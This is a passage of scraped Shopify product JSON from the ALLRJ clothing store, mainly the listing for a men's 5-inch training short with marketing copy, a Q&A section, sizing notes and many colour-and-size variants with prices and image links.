ALLRJ","id":30188227297520,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-2612663.jpg?v=1766122510","width":750},{"alt":"Mens camo training tank - ALLRJ","id":30188227428592,"position":8,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3036370.jpg?v=1766122508","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/men-s-5-training-short.js
body_size: 3204
content:
{"id":7995311849712,"title":"Men’s 5” training short","handle":"men-s-5-training-short","description":"\u003cp\u003e\u003cstrong\u003e\"\u003c\/strong\u003e\u003cstrong\u003eNice comfortable fabric, They look great! ⭐️⭐️⭐️⭐️⭐️\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Michael C. Allrj customer\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eKeep cool while you exercise or hang out on a off day.  Quick dry shorts to keep your jewels cool and keep you looking stylish at the same time with its mesh side design. \u003c\/p\u003e\n\u003cp\u003eOur Men’s 5” Training Short are designed for ultimate comfort and performance. Crafted with the finest materials and engineered to perfection, these shorts are your go-to choice for intense workouts, runs, or casual wear. Say goodbye to discomfort and hello to peak performance while keeping the jewels cool!\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg height=\"443\" width=\"355\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/0504a7ec-afe8-457f-b545-4d00c9d67ce7.jpg\" style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003ePremium Comfort\u003c\/strong\u003e: Experience unparalleled comfort with our soft and breathable fabric that keeps you cool and dry during the most intense workouts.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOptimal Fit\u003c\/strong\u003e: Designed with a tailored fit and 5-inch inseam for unrestricted movement and a sleek, modern look.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eMoisture-Wicking Technology\u003c\/strong\u003e: Stay dry and focused with our advanced moisture-wicking technology that quickly evaporates sweat, keeping you comfortable and odor-free.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eDurable Construction\u003c\/strong\u003e: Built to last, our training shorts are made with high-quality materials that withstand the rigors of daily training sessions.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eVersatile Design\u003c\/strong\u003e: Transition seamlessly from the gym to the streets with our versatile design that blends style and performance effortlessly.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg height=\"443\" width=\"355\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1dec99c7-4fa8-4f96-ab4a-e5f1fc56e756.jpg\" style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u0026amp;A Section:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts suitable for intense workouts?\u003c\/strong\u003e A: Absolutely! Our Men’s 5” Training Shorts are specifically designed to withstand the demands of intense training sessions, providing optimal comfort and performance.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can I wear these shorts for running?\u003c\/strong\u003e A: Yes, these shorts are perfect for running! With their moisture-wicking technology and tailored fit, you'll stay comfortable and focused mile after mile.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts machine washable?\u003c\/strong\u003e A: Yes, our training shorts are machine washable for easy care and maintenance, ensuring they stay fresh and ready for your next workout.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Do these shorts come in different sizes?\u003c\/strong\u003e A: Yes, we offer a range of sizes to ensure the perfect fit for every athlete. Please refer to our size chart for more information.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What sets these shorts apart from others on the market?\u003c\/strong\u003e A: What sets our Men’s 5” Training Shorts apart is not only their superior comfort and performance but also their versatile design that seamlessly blends style and functionality.\u003c\/p\u003e\n\u003cp\u003eColor: red, blue, black, white, navy blue, dark grey\u003cbr\u003eFunction: Quick-drying\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eNote:\u003c\/b\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.\u003cbr\u003e2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.\u003cbr\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/89be3de8-f831-4ed9-a60d-90ab2b46dbe4.jpg\" width=\"355\" height=\"355\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/22d05181-af09-42de-b932-e083214444ef.jpg\" width=\"355\" height=\"443\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/5c966a0c-0d83-4e4c-b8da-5a76980b5e7f.jpg\" width=\"355\" height=\"443\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/170317d5-ed46-42c7-b2cc-0da124b3866f.jpg\" width=\"355\" height=\"355\"\u003e\u003c\/p\u003e","published_at":"2022-06-12T11:25:28-04:00","created_at":"2022-06-12T11:25:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["$20 - $50","1980'S","Mens clothes"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43007593054448,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJDK129663102BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593087216,"title":"Navy Blue \/ 2XL","option1":"Navy Blue","option2":"2XL","option3":null,"sku":"CJDK129663124XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ 2XL","public_title":"Navy Blue \/ 2XL","options":["Navy Blue","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593119984,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJDK129663118RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593152752,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJDK129663104DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593185520,"title":"Grey \/ 3XL","option1":"Grey","option2":"3XL","option3":null,"sku":"CJDK129663130DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ 3XL","public_title":"Grey \/ 3XL","options":["Grey","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593218288,"title":"Navy Blue \/ 3XL","option1":"Navy Blue","option2":"3XL","option3":null,"sku":"CJDK129663125YB","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ 3XL","public_title":"Navy Blue \/ 3XL","options":["Navy Blue","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593251056,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJDK129663108HS","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593283824,"title":"Navy Blue \/ XL","option1":"Navy Blue","option2":"XL","option3":null,"sku":"CJDK129663123WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ XL","public_title":"Navy Blue \/ XL","options":["Navy Blue","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593316592,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK129663112LO","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593349360,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK129663111KP","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593382128,"title":"Grey \/ XL","option1":"Grey","option2":"XL","option3":null,"sku":"CJDK129663128BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ XL","public_title":"Grey \/ XL","options":["Grey","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593414896,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK129663101AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593447664,"title":"Grey \/ L","option1":"Grey","option2":"L","option3":null,"sku":"CJDK129663127AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ L","public_title":"Grey \/ L","options":["Grey","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593480432,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJDK129663106FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593513200,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJDK129663107GT","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593545968,"title":"Navy Blue \/ L","option1":"Navy Blue","option2":"L","option3":null,"sku":"CJDK129663122VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ L","public_title":"Navy Blue \/ L","options":["Navy Blue","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593578736,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJDK129663105EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593611504,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJDK129663113MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593644272,"title":"Navy Blue \/ M","option1":"Navy Blue","option2":"M","option3":null,"sku":"CJDK129663121UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ M","public_title":"Navy Blue \/ M","options":["Navy Blue","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593677040,"title":"Blue \/ 3XL","option1":"Blue","option2":"3XL","option3":null,"sku":"CJDK129663110JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ 3XL","public_title":"Blue \/ 3XL","options":["Blue","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593709808,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJDK129663116PK","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - 